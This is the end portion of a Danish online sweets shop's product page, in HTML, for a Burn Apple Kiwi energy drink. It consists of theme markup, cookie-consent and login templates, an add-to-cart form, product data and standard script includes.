								<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-login ast-header-account-type-icon" aria-label="Bruger ikon link" href=https://websitedemos.net/baby-store-04/wp-login.php target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"></div>		</div>
							</div>
					<div class="ast-desktop-popup-content">
											</div>
				</div>
		</div>
		</div>

					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Luk kurv">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Indkøbskurv					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
						<div id="ast-hb-account-login-wrap" class="ast-hb-account-login-wrapper">
				<div class="ast-hb-account-login-bg"></div>
				<div class="ast-hb-account-login">
					<div class="ast-hb-login-header">
						<button id="ast-hb-login-close" class="ast-hb-login-close" aria-label="Close popup">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-hb-login-body">
						<div class="ast-hb-account-login-form">
							<form name="loginform" id="loginform" action="https://fredagsslik.nu/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Brugernavn eller e-mailadresse</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Adgangskode</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Husk mig</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log ind" />
				<input type="hidden" name="redirect_to" value="https://fredagsslik.nu/vare/burn-apple-kiwi-energy-drink/" />
			</p></form>						</div>

											</div>
				</div>
			</div>
				</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie-indstillinger" style="background-color:#C2526D"> <button class="cky-btn-revisit" aria-label="Cookie-indstillinger"> <img src="https://fredagsslik.nu/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Vi værdsætter dit privatliv</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Vi bruger cookies til at forbedre din browsingoplevelse, vise personlige annoncer eller indhold og analysere vores trafik. Ved at klikke på "Accepter alle", giver du samtykke til vores brug af cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Tilpas" data-cky-tag="settings-button" style="color:#C2526D;background-color:transparent;border-color:#C2526D">Tilpas</button> <button class="cky-btn cky-btn-reject" aria-label="Afvis alle" data-cky-tag="reject-button" style="color:#C2526D;background-color:transparent;border-color:#C2526D">Afvis alle</button> <button class="cky-btn cky-btn-accept" aria-label="Accepter alle" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#C2526D;border-color:#C2526D">Accepter alle</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Tilpas samtykkepræferencer</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://fredagsslik.nu/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Vi bruger cookies til at hjælpe dig med at navigere effektivt og udføre visse funktioner. Du finder detaljerede oplysninger om alle cookies under hver samtykkekategori nedenfor.</p>
<p>De cookies, der er kategoriseret som "nødvendige", gemmes i din browser, da de er essentielle for at aktivere webstedets grundlæggende funktionaliteter.</p>
<p>Vi bruger også tredjepartscookies, der hjælper os med at analysere, hvordan du bruger denne hjemmeside, gemmer dine præferencer og leverer det indhold og de annoncer, der er relevante for dig. Disse cookies vil kun blive gemt i din browser med dit forudgående samtykke.</p>
<p>Du kan vælge at aktivere eller deaktivere nogle eller alle disse cookies, men deaktivering af nogle af dem kan påvirke din browseroplevelse.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Nødvendig" data-cky-tag="detail-category-title" style="color:#212121">Nødvendig</button><span class="cky-always-active">Altid aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Nødvendige cookies er påkrævet for at aktivere de grundlæggende funktioner på dette websted, såsom at give sikkert login eller justere dine samtykkepræferencer. Disse cookies gemmer ingen personligt identificerbare data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Ingen cookies at vise.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funktionel" data-cky-tag="detail-category-title" style="color:#212121">Funktionel</button><span class="cky-always-active">Altid aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Funktionelle cookies hjælper med at udføre visse funktioner såsom at dele indholdet af webstedet på sociale medieplatforme, indsamle feedback og andre tredjepartsfunktioner.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Ingen cookies at vise.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Altid aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytiske cookies bruges til at forstå, hvordan besøgende interagerer med hjemmesiden. Disse cookies hjælper med at give oplysninger om metrics såsom antallet af besøgende, afvisningsprocent, trafikkilde osv.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Ingen cookies at vise.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Ydevne" data-cky-tag="detail-category-title" style="color:#212121">Ydevne</button><span class="cky-always-active">Altid aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Præstationscookies bruges til at forstå og analysere de vigtigste præstationsindekser på webstedet, hvilket hjælper med at levere en bedre brugeroplevelse for de besøgende.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Ingen cookies at vise.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Reklame" data-cky-tag="detail-category-title" style="color:#212121">Reklame</button><span class="cky-always-active">Altid aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Annoncecookies bruges til at give besøgende tilpassede annoncer baseret på de sider, du tidligere har besøgt, og til at analysere effektiviteten af annoncekampagnerne.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Ingen cookies at vise.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Afvis alle" data-cky-tag="detail-reject-button" style="color:#C2526D;background-color:transparent;border-color:#C2526D"> Afvis alle </button> <button class="cky-btn cky-btn-preferences" aria-label="Gem mine præferencer" data-cky-tag="detail-save-button" style="color:#C2526D;background-color:transparent;border-color:#C2526D"> Gem mine præferencer </button> <button class="cky-btn cky-btn-accept" aria-label="Accepter alle" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#C2526D;border-color:#C2526D"> Accepter alle </button> </div></div></div></div></script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/142a5ed4d43f8b8f6761f999f/c51f0ad80c02a3ffb266bc28f.js");</script><div class="ast-sticky-add-to-cart bottom"><div class="ast-container"><div class="ast-sticky-add-to-cart-content"><div class="ast-sticky-add-to-cart-title-wrap"><img width="300" height="300" src="https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_7326-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Burn Apple Kiwi Energy Drink" /><span class="ast-sticky-add-to-cart-title">Burn Apple Kiwi Energy Drink</span></div><div class="ast-sticky-add-to-cart-action-wrap"><span class="ast-sticky-add-to-cart-action-price price"><span class="woocommerce-Price-amount amount">21,00<span class="woocommerce-Price-currencySymbol">kr.</span></span></span>				<p class="ast-stock-detail">
					<span class="ast-stock-avail">På lager:</span>
					<span class="stock in-stock">21 på lager</span>
				</p>
				
	
	<form class="cart" action="https://fredagsslik.nu/vare/burn-apple-kiwi-energy-drink/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_694195c302f3e">Burn Apple Kiwi Energy Drink antal</label>
	<input
		type="number"
				id="quantity_694195c302f3e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Vareantal"
				min="1"
		max="21"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="3095" class="single_add_to_cart_button button alt">Tilføj til kurv</button>

			</form>

	
</div></div></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Forside","@id":"https:\/\/fredagsslik.nu"}},{"@type":"ListItem","position":2,"item":{"name":"Nihads fredagsslik","@id":"https:\/\/fredagsslik.nu\/kategori\/nihads-fredagsslik\/"}},{"@type":"ListItem","position":3,"item":{"name":"Burn Apple Kiwi Energy Drink","@id":"https:\/\/fredagsslik.nu\/vare\/burn-apple-kiwi-energy-drink\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/fredagsslik.nu\/vare\/burn-apple-kiwi-energy-drink\/#product","name":"Burn Apple Kiwi Energy Drink","url":"https:\/\/fredagsslik.nu\/vare\/burn-apple-kiwi-energy-drink\/","description":"&amp;nbsp;\r\n\r\nHer f\u00e5r du en episk Smagsoplevelse med Burn Apple Kiwi Energy Drink\r\n\r\nNyd den forfriskende og l\u00e6kre smag af \u00e6ble og kiwi. Burn Apple Kiwi Energy Drink er sammensat for at tilbyde dig en l\u00e6kker og unik smagsoplevelse, der v\u00e6kker dine smagsl\u00f8g. Drikken smager ikke kun godt, men leverer ogs\u00e5 et boost af energi, du har brug for til at klare dagen!","image":"https:\/\/fredagsslik.nu\/wp-content\/uploads\/2024\/07\/IMG_7326.png","sku":3095,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"21.00","priceCurrency":"DKK","valueAddedTaxIncluded":true,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/fredagsslik.nu\/vare\/burn-apple-kiwi-energy-drink\/","seller":{"@type":"Organization","name":"Fredagsslik","url":"https:\/\/fredagsslik.nu"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="ast-quick-view-bg"><div class="ast-quick-view-loader blockUI blockOverlay"></div></div>
<div id="ast-quick-view-modal">
	<div class="ast-content-main-wrapper"><!--
	--><div class="ast-content-main">
			<div class="ast-lightbox-content">
				<div class="ast-content-main-head">
					<a href="#" id="ast-quick-view-close" aria-label="Quick View Close" class="ast-quick-view-close-btn"> <span class="ast-icon icon-close"></span> </a>
				</div>
				<div id="ast-quick-view-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom ind/ud"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Fuldskærm til/fra"></button>
				<button class="pswp__button pswp__button--share" aria-label="Del"></button>
				<button class="pswp__button pswp__button--close" aria-label="Luk (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Forrige (pil venstre)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Næste (pil højre)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":"","edit_post_url":"https://fredagsslik.nu/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://fredagsslik.nu/wp-admin/admin-ajax.php","shop_infinite_count":"2","shop_infinite_total":"0","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"Ikke flere produkter at vise","checkout_prev_text":"Tilbage til mine detaljer","checkout_next_text":"Forts\u00e6t til betaling","show_comments":"Vis kommentarer","shop_quick_view_enable":"on-image","shop_quick_view_stick_cart":"1","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"ec84bcf246","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"1","view_cart":"Vis kurv","cart_url":"https://fredagsslik.nu/kurv/","checkout_url":"https://fredagsslik.nu/kasse/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://fredagsslik.nu/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.1" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"flyout","responsive_cart_click":"flyout"};
//# sourceURL=astra-mobile-cart-js-extra
</script>
<script src="https://fredagsslik.nu/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.11.1" id="astra-mobile-cart-js"></script>
<script src="https://fredagsslik.nu/wp-content/themes/astra/assets/js/minified/sticky-add-to-cart.min.js?ver=4.11.1" id="astra-sticky-add-to-cart-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus antal","minus_qty":"Minus antal","style_type":"no-internal-border"};
//# sourceURL=astra-add-to-cart-quantity-btn-js-extra
</script>
<script src="https://fredagsslik.nu/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.11.1" id="astra-add-to-cart-quantity-btn-js"></script>
<script src="https://fredagsslik.nu/wp-content/plugins/woocommerce-subscriptions/assets/js/frontend/single-product.js?ver=8.3.0" id="wcs-single-product-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Der er desv\u00e6rre ingen varer, der matchede dit valg. V\u00e6lg venligst en anden kombination.","i18n_make_a_selection_text":"V\u00e6lg venligst nogle af varens muligheder inden du tilf\u00f8jer denne vare til din kurv.","i18n_unavailable_text":"Beklager, denne vare er ikke tilg\u00e6ngelig. V\u00e6lg venligst en anden kombination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://fredagsslik.nu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.5" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="cfvsw_swatches_product-js-extra">
var cfvsw_swatches_settings = {"ajax_url":"https://fredagsslik.nu/wp-admin/admin-ajax.php","admin_url":"https://fredagsslik.nu/wp-admin/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"60327d518e","tooltip_image":"","disable_out_of_stock":"1"};
//# sourceURL=cfvsw_swatches_product-js-extra
</script>
<script src="https://fredagsslik.nu/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.13" id="cfvsw_swatches_product-js"></script>
<script src="https://fredagsslik.nu/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://fredagsslik.nu/wp-content/plugins/astra-pro-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://fredagsslik.nu","ajax_url":"https://fredagsslik.nu/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"da","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://fredagsslik.nu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://fredagsslik.nu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"off_canvas_trigger_class":"astra-shop-filter-button","off_canvas_enable":"","sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"1","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"47a3688c52","woocommerce_login_nonce":"ddbc0fc877","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://fredagsslik.nu/wp-content/uploads/astra-addon/astra-addon-68552baabc5f78-52425812.js?ver=4.6.9" id="astra-addon-js-js"></script>
<script src="https://fredagsslik.nu/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.6.9" id="astra-single-product-ajax-cart-js"></script>
<script src="https://fredagsslik.nu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.1" id="elementor-webpack-runtime-js"></script>
<script src="https://fredagsslik.nu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.1" id="elementor-frontend-modules-js"></script>
<script src="https://fredagsslik.nu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://fredagsslik.nu/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://fredagsslik.nu/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://fredagsslik.nu/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://fredagsslik.nu/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://fredagsslik.nu/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://fredagsslik.nu/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://fredagsslik.nu/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://fredagsslik.nu/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://fredagsslik.nu/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://fredagsslik.nu/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Del p\u00e5 Facebook","shareOnTwitter":"Del p\u00e5 Twitter","pinIt":"Fastg\u00f8r","download":"Download","downloadImage":"Download billede","fullscreen":"Fuldsk\u00e6rm","zoom":"Zoom","share":"Del","playVideo":"Afspil video","previous":"Forrige","next":"N\u00e6ste","close":"Luk","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil enhed, vertikal","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil enhed, horisontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"B\u00e6rbar computer","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/fredagsslik.nu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fredagsslik.nu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fredagsslik.nu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"58818e37c2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3095,"title":"Burn%20Apple%20Kiwi%20Energy%20Drink%20%E2%80%93%20Fredagsslik","excerpt":"&nbsp;\r\n\r\n<strong>Her f\u00e5r du en episk Smagsoplevelse med Burn Apple 